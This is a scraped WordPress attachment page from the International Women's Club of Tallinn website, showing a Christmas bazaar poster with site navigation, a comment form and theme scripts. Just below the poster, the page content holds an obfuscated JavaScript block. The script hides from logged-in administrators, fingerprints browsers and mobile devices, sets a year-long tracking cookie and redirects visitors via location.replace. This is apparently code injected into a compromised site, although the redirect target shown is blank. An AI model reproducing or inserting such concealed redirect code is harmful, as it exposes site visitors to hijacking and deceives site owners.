								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item" tabindex="-1">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item" tabindex="-1">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item" tabindex="-1">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item" tabindex="-1">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item" tabindex="-1">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item" tabindex="-1">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item" tabindex="-1">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item" tabindex="-1">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item" tabindex="-1">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item" tabindex="-1">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item" tabindex="-1">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item" tabindex="-1">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item" tabindex="-1">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item" tabindex="-1">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
				</div>
		
<main id="content" class="site-main post-126 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Bazaar_poster-EST</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?ssl=1" title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="r-lightbox-gallery-0"><img fetchpriority="high" decoding="async" width="213" height="300" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?fit=213%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?w=882&amp;ssl=1 882w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?resize=213%2C300&amp;ssl=1 213w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?resize=768%2C1080&amp;ssl=1 768w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?resize=728%2C1024&amp;ssl=1 728w" sizes="(max-width: 213px) 100vw, 213px" /></a></p>
<p><script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace',' ','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.iwct.ee/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h2c47848b7"  name="h2c47848b7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aebee42a70956943893b387f38bb1436" );document.getElementById("h2c47848b7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a08366b68b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="3753" class="elementor elementor-3753 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-4a1b09f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a1b09f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0907d3" data-id="4c0907d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb68c8b elementor-widget elementor-widget-heading" data-id="1cb68c8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">International Women’s Club of Tallinn</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dd233b5" data-id="7dd233b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70bbb923 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="70bbb923" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/iwct.ee/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/iwctallinn/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-f4f16ac" href="mailto:board@iwct.ee" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.iwct.ee/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"232025540\",\"post\":\"126\",\"tz\":\"2\",\"srv\":\"www.iwct.ee\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "232025540", "126" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://www.iwct.ee/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739816476" id="akismet-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","nonce":"ca16fbd1f9","urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iwct.ee\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.iwct.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"952157998f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":126,"title":"Bazaar_poster-EST%20-%20IWCT","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iwct.ee/wp-includes/js/wp-emoji-release.min.js?ver=bffebb154e3b87227ba1c10970145595"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 